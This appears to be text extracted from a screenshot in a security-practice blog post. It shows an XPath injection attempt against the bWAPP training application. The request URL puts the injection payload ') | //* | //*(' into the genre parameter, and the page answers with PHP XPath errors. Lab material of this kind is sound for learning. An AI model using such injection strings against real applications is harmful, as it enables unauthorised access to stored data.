 Load URL
http://169.254.131.242/bwapp/xmli_2.php?genre=action') | //* | //*(' &action=search
Split URL
Execute
Enable Post data Enable Referrer
/ XML/XPath Injection (Search) /
Search movies by genre: Action Search
Warning: SimpleXMLElement::xpath(): Invalid predicate in D:\xampp\htdocs\bWAPP\xmli_2.php on line 158
Warning: SimpleXMLElement::xpath(): xmlXPathEval: evaluation failed in D:\xampp\htdocs\bWAPP\xmli_2.php
on line 158
# Movie
No movies were found!
https://blog.csdn.net/Fly_hps